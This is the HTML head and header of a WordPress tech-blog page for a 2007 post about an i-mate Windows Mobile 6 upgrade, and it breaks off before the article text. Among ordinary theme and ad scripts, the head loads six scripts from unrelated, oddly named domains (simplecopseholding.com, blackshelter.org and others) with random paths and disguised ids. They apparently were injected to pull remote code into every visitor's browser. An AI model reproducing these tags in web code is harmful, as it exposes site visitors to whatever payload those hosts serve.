

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/
body_size: 15933
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="9b7d36b5427231a4f56141f1-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>i-mate to release WM6 upgrade for JAQ3 - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="In a surprise move, i-mate have announced that they will be making the upgrade to Windows Mobile 6 available to JAQ3 owners. It is very unusual for device" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="i-mate to release WM6 upgrade for JAQ3 - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="In a surprise move, i-mate have announced that they will be making the upgrade to Windows Mobile 6 available to JAQ3 owners. It is very unusual for device" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:author" content="leodee21" />
	<meta property="article:published_time" content="2007-02-12T15:17:19+00:00" />
	<meta name="author" content="Matt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Matt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/"},"author":{"name":"Matt","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db"},"headline":"i-mate to release WM6 upgrade for JAQ3","datePublished":"2007-02-12T15:17:19+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/"},"wordCount":61,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/","url":"https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/","name":"i-mate to release WM6 upgrade for JAQ3 - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"datePublished":"2007-02-12T15:17:19+00:00","description":"In a surprise move, i-mate have announced that they will be making the upgrade to Windows Mobile 6 available to JAQ3 owners. It is very unusual for device","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.tracyandmatt.co.uk/news/"},{"@type":"ListItem","position":3,"name":"i-mate to release WM6 upgrade for JAQ3"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db","name":"Matt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","caption":"Matt"},"description":"More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.","sameAs":["http://tracyandmatt.co.uk","leodee21","tracyandmatt","https://x.com/tracyandmatt","leodee"],"url":"https://www.tracyandmatt.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; i-mate to release WM6 upgrade for JAQ3 Comments Feed" href="https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/feed/" />
<script type="9b7d36b5427231a4f56141f1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fi_mate_to_release_wm6_upgrade_for_jaq3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fi_mate_to_release_wm6_upgrade_for_jaq3%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="9b7d36b5427231a4f56141f1-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-674 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="9b7d36b5427231a4f56141f1-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="9b7d36b5427231a4f56141f1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="9b7d36b5427231a4f56141f1-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="9b7d36b5427231a4f56141f1-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
